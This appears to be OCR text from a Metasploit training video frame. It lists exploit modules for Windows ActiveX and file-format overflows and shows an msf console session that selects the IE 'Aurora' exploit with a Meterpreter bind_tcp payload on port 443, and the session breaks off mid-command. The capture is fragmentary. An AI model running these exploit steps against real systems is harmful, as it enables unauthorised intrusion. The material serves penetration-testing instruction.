 EXIT
Metasploit Class
http://www.hackersforcharity.org
http://www.metasploit.com
http://www.issa-kentuckiana.org
http://www.offensive-security.com
http://www.secmaniac.com
http://tools.question-defense.com
http://www.nullthreat.net
http://irongeek.com
View Virtual Machine Window
Session Edit View Bookmarks Settings Help
nfo.dll ActiveX Control Buffer Overflow
windows/browser/yahoomessenger_server good Yahoo! Messenger 8.1.0
.249 ActiveX Control Buffer Overflow
windows/browser/zenturiprogramchecker_unsafe excellent Zenturi ProgramChecker
ActiveX Control Arbitrary File Download.
windows/driver/dlink_wifi_rates low D-Link DWL-G132 Wirele
ss Driver Beacon Rates Overflow
windows/fileformat/audiotran_pls good Audiotran 1.4.1 (PLS F
ile) Stack Buffer Overflow
windows/fileformat/deepburner_path great AstonSoft DeepBurner (
DBR File) Path Buffer Overflow
windows/fileformat/millenium_mp3_pls great Millenium MP3 Studio 2
.0 (PLS File) Stack Buffer Overflow
windows/fileformat/zinfaudioplayer221_pls good Zinf Audio Player 2.2.
1 (PLS File) Stack Overflow.
msf > search aurora
[*] Searching loaded modules for pattern 'aurora'...
Exploits
========
Name Rank Description
---- ---- -----------
windows/browser/ms10_002_aurora normal Internet Explorer "Aurora" Memory Corruption
msf > use windows/browser/ms10_002_aurora
msf exploit(ms10_002_aurora) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
smsf exploit(ms10_002_aurora) > set LPORT 443
LPORT => 443
msf exploit(ms10_002_aurora) > sea
Shell
root@bt: /pentest/exploits
root@bt: /per
1 2
15:44